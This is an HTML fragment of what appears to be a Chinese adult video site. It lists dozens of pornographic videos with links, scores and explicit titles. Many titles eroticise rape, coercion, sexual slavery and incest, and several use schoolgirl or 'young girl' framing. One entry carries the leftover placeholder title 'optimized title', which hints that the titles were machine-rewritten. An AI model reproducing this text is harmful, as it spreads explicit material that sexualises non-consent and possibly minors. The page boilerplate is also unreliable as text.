		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807498.html" title="MikeDirty独家呈现：双乌木巨根，极致诱惑让你欲罢不能！">MikeDirty独家呈现：双乌木巨根，极致诱惑让你欲罢不能！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807496.html" title="JadeJayden激情出演：船上两位美少女戴着肛门塞赤裸热舞" data-original="/upload/vod/20260126-2/826588fef117f11c89f629a81a4706cc.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807496.html" title="JadeJayden激情出演：船上两位美少女戴着肛门塞赤裸热舞">JadeJayden激情出演：船上两位美少女戴着肛门塞赤裸热舞</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807494.html" title="娇小少女惨遭姐夫粗暴侵犯，疯狂抽插毫不留情！【NiksIndian】" data-original="/upload/vod/20260126-2/d4ca6d31b3089d98b11b544d3fc5361e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807494.html" title="娇小少女惨遭姐夫粗暴侵犯，疯狂抽插毫不留情！【NiksIndian】">娇小少女惨遭姐夫粗暴侵犯，疯狂抽插毫不留情！【NiksIndian】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807493.html" title="萨曼莎弗莱尔【SamanthaFlairOfficial】2小时绝顶高潮盛宴第1弹！100%真实喷淋实录未剪辑" data-original="/upload/vod/20260126-2/f2fe0766b2d98f1fc05ac5f3acb7e49e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807493.html" title="萨曼莎弗莱尔【SamanthaFlairOfficial】2小时绝顶高潮盛宴第1弹！100%真实喷淋实录未剪辑">萨曼莎弗莱尔【SamanthaFlairOfficial】2小时绝顶高潮盛宴第1弹！100%真实喷淋实录未剪辑</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807488.html" title="巨乳姐妹花双飞3P！选角沙发上淫乱高潮【BackroomCastingCouch】" data-original="/upload/vod/20260126-2/12e0300e4ead7757899a405aa9688ae8.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807488.html" title="巨乳姐妹花双飞3P！选角沙发上淫乱高潮【BackroomCastingCouch】">巨乳姐妹花双飞3P！选角沙发上淫乱高潮【BackroomCastingCouch】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807482.html" title="邻居丰满双姝激情三人性爱，驱散无聊寂寞【DDFNetwork】" data-original="/upload/vod/20260126-2/d5412f804f66e6bf1e651d4396566f4d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807482.html" title="邻居丰满双姝激情三人性爱，驱散无聊寂寞【DDFNetwork】">邻居丰满双姝激情三人性爱，驱散无聊寂寞【DDFNetwork】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807475.html" title="双飞巨根！金发姐妹花HoneyButter与ToriJ激情侍奉雄壮大鸡巴 第二部分【JustinConrad】" data-original="/upload/vod/20260126-2/cf1664c7dbff64b4a244432915a45182.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807475.html" title="双飞巨根！金发姐妹花HoneyButter与ToriJ激情侍奉雄壮大鸡巴 第二部分【JustinConrad】">双飞巨根！金发姐妹花HoneyButter与ToriJ激情侍奉雄壮大鸡巴 第二部分【JustinConrad】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807366.html" title="4K超清：娜塔莎戏弄异族巨根！跨种族猛片高潮喷射" data-original="/upload/vod/20260126-2/b48d89a0dcf136f8ca6e398df15c5769.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807366.html" title="4K超清：娜塔莎戏弄异族巨根！跨种族猛片高潮喷射">4K超清：娜塔莎戏弄异族巨根！跨种族猛片高潮喷射</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807361.html" title="[4KTiny4K] 美少女艾玛与艾娃双飞共享巨根 嫩穴吞巨物极致享受" data-original="/upload/vod/20260126-2/c7092fc52653feb88a1e54d503bd18f7.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807361.html" title="[4KTiny4K] 美少女艾玛与艾娃双飞共享巨根 嫩穴吞巨物极致享受">[4KTiny4K] 美少女艾玛与艾娃双飞共享巨根 嫩穴吞巨物极致享受</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
							</ul>
						<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807642.html" title="妻子闺蜜吉泽友贵性感诱惑出轨丈夫，报复之旅 VEC-726" data-original="/upload/vod/20260126-2/48b66d5e5db1f9437a203f41dc37bedc.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807642.html" title="妻子闺蜜吉泽友贵性感诱惑出轨丈夫，报复之旅 VEC-726">妻子闺蜜吉泽友贵性感诱惑出轨丈夫，报复之旅 VEC-726</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807641.html" title="岳父突然闯入浴室！小野寺舞与野々宫みさと的禁忌一幕 VENX-335" data-original="/upload/vod/20260126-2/922608cb521a068d917df512608ff553.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807641.html" title="岳父突然闯入浴室！小野寺舞与野々宫みさと的禁忌一幕 VENX-335">岳父突然闯入浴室！小野寺舞与野々宫みさと的禁忌一幕 VENX-335</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807640.html" title="威胁套房：女教师椿花衣的诱人陷阱 VDD-195" data-original="/upload/vod/20260126-2/c941d64484ca0d3ad2fd72cf15d24ab7.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807640.html" title="威胁套房：女教师椿花衣的诱人陷阱 VDD-195">威胁套房：女教师椿花衣的诱人陷阱 VDD-195</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807639.html" title="花衣つばき：女教师在胁迫套房中的激情诱惑 VDD-195" data-original="/upload/vod/20260126-2/1ac37fa90c6c7648e57d53cba5abb87e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807639.html" title="花衣つばき：女教师在胁迫套房中的激情诱惑 VDD-195">花衣つばき：女教师在胁迫套房中的激情诱惑 VDD-195</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807638.html" title="双叶艾玛×二叶惠麻联手诱惑！晨起高潮引爆早泄魔幻时刻──SAN-381" data-original="/upload/vod/20260126-2/47b200399dff2b3cdbf80cb91e7a34a6.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807638.html" title="双叶艾玛×二叶惠麻联手诱惑！晨起高潮引爆早泄魔幻时刻──SAN-381">双叶艾玛×二叶惠麻联手诱惑！晨起高潮引爆早泄魔幻时刻──SAN-381</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807637.html" title="双叶艾玛×二叶惠麻双飞榨精！一夜绝顶N次，醒来精尽人亡的极致体验 SAN-381" data-original="/upload/vod/20260126-2/78d2acd000ab76e3174dd6ba4a1cef3a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807637.html" title="双叶艾玛×二叶惠麻双飞榨精！一夜绝顶N次，醒来精尽人亡的极致体验 SAN-381">双叶艾玛×二叶惠麻双飞榨精！一夜绝顶N次，醒来精尽人亡的极致体验 SAN-381</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807636.html" title="乳汁喷发强制大量颜射与吞精！肛交调教Mari Ruri TOTK-011" data-original="/upload/vod/20260126-2/2072736b0ecd1b4de17ec6647b8df150.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807636.html" title="乳汁喷发强制大量颜射与吞精！肛交调教Mari Ruri TOTK-011">乳汁喷发强制大量颜射与吞精！肛交调教Mari Ruri TOTK-011</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807635.html" title="人妻情妇广濑由里沦陷调教所！性奴开发淫乱实录 SAME-195" data-original="/upload/vod/20260126-2/0ad518cf9423ef37e7c779bda54c28f4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807635.html" title="人妻情妇广濑由里沦陷调教所！性奴开发淫乱实录 SAME-195">人妻情妇广濑由里沦陷调教所！性奴开发淫乱实录 SAME-195</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807634.html" title="突袭！被饥渴蕾丝边双女强制轮番高潮 SPZ-1161" data-original="/upload/vod/20260126-2/f181a304ffa64ccf78de13a2f411dced.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807634.html" title="突袭！被饥渴蕾丝边双女强制轮番高潮 SPZ-1161">突袭！被饥渴蕾丝边双女强制轮番高潮 SPZ-1161</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807633.html" title="优化后的标题" data-original="/upload/vod/20260126-2/a8cdb62518e8886493d6a8e5201abb28.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807633.html" title="优化后的标题">优化后的标题</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807632.html" title="清纯美少女渚恋初体验！无套内射实录 START-391" data-original="/upload/vod/20260126-2/7ca8e86cb1303f148f3710716650e63f.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807632.html" title="清纯美少女渚恋初体验！无套内射实录 START-391">清纯美少女渚恋初体验！无套内射实录 START-391</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807631.html" title="朋友母亲体育社团锻炼出狂野腰力，中出高潮持续绝顶恍惚性交！宇佐美水 VEC-722" data-original="/upload/vod/20260126-2/6d4a32aeec3f1e9c3e39dc137124f524.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807631.html" title="朋友母亲体育社团锻炼出狂野腰力，中出高潮持续绝顶恍惚性交！宇佐美水 VEC-722">朋友母亲体育社团锻炼出狂野腰力，中出高潮持续绝顶恍惚性交！宇佐美水 VEC-722</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
							</ul>
						<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707197.html" title="黑暗的客厅里口交 &amp;amp;amp;lsquo;继母性教育系列&amp;amp;amp;rsquo; S3：E6" data-original="/upload/vod/20240708-1/0e66bdac04f7badddd6768ab93e5a599.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707197.html" title="黑暗的客厅里口交 &amp;amp;amp;lsquo;继母性教育系列&amp;amp;amp;rsquo; S3：E6">黑暗的客厅里口交 &amp;amp;amp;lsquo;继母性教育系列&amp;amp;amp;rsquo; S3：E6</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707190.html" title="野外性交了 回家还想女上位 S1：E9 &amp;amp;amp;ldquo;闺蜜的乱伦&amp;amp;amp;rdquo;" data-original="/upload/vod/20240708-1/c33ec551cc579c82a363dabc2aa6afac.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707190.html" title="野外性交了 回家还想女上位 S1：E9 &amp;amp;amp;ldquo;闺蜜的乱伦&amp;amp;amp;rdquo;">野外性交了 回家还想女上位 S1：E9 &amp;amp;amp;ldquo;闺蜜的乱伦&amp;amp;amp;rdquo;</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707191.html" title="金发妹在打扫时候自慰被发现了 &amp;amp;amp;lsquo;继母性教育系列&amp;amp;amp;rsquo; S4：E8" data-original="/upload/vod/20240708-1/26804cede345fe12574b1a5a89da9f2a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707191.html" title="金发妹在打扫时候自慰被发现了 &amp;amp;amp;lsquo;继母性教育系列&amp;amp;amp;rsquo; S4：E8">金发妹在打扫时候自慰被发现了 &amp;amp;amp;lsquo;继母性教育系列&amp;amp;amp;rsquo; S4：E8</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707192.html" title="金发妹突然在厕所骚起来了 &amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S13：E6" data-original="/upload/vod/20240708-1/c79f17d66f3c89f9ee8da0dfd973a9d9.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707192.html" title="金发妹突然在厕所骚起来了 &amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S13：E6">金发妹突然在厕所骚起来了 &amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S13：E6</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707193.html" title="金发妹被射的全身是 &amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S14：E4" data-original="/upload/vod/20240708-1/f51ca4a4d25571458e2ded1122c9c49a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707193.html" title="金发妹被射的全身是 &amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S14：E4">金发妹被射的全身是 &amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S14：E4</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707194.html" title="闺蜜洗车都想舔阴 S1：E1 &amp;amp;amp;ldquo;闺蜜的乱伦&amp;amp;amp;rdquo;" data-original="/upload/vod/20240708-1/85ebe7ee816dfda12c22fe96cc614418.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707194.html" title="闺蜜洗车都想舔阴 S1：E1 &amp;amp;amp;ldquo;闺蜜的乱伦&amp;amp;amp;rdquo;">闺蜜洗车都想舔阴 S1：E1 &amp;amp;amp;ldquo;闺蜜的乱伦&amp;amp;amp;rdquo;</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707195.html" title="高潮的时候停不下来 &amp;amp;amp;lsquo;继母性教育系列&amp;amp;amp;rsquo; S2：E6" data-original="/upload/vod/20240708-1/916d42e54863054bee0df2a9dbbdc603.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707195.html" title="高潮的时候停不下来 &amp;amp;amp;lsquo;继母性教育系列&amp;amp;amp;rsquo; S2：E6">高潮的时候停不下来 &amp;amp;amp;lsquo;继母性教育系列&amp;amp;amp;rsquo; S2：E6</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707196.html" title="黑妹被弟弟射到满口精子 &amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S10：E5" data-original="/upload/vod/20240708-1/65626073b15a66fb22a9ffe8370d118b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707196.html" title="黑妹被弟弟射到满口精子 &amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S10：E5">黑妹被弟弟射到满口精子 &amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S10：E5</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707189.html" title="邀请同学来温习结果突然内射了 &amp;amp;amp;ldquo;老师教导系列&amp;amp;amp;rdquo; S3：E1" data-original="/upload/vod/20240708-1/3462efc2a16d10e231c429c866393b8a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707189.html" title="邀请同学来温习结果突然内射了 &amp;amp;amp;ldquo;老师教导系列&amp;amp;amp;rdquo; S3：E1">邀请同学来温习结果突然内射了 &amp;amp;amp;ldquo;老师教导系列&amp;amp;amp;rdquo; S3：E1</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707188.html" title="邀请在自慰的老师到厕所内射 &amp;amp;amp;ldquo;老师教导系列&amp;amp;amp;rdquo; S3：E6" data-original="/upload/vod/20240708-1/d0231671d697d814777d7fd4581548a1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
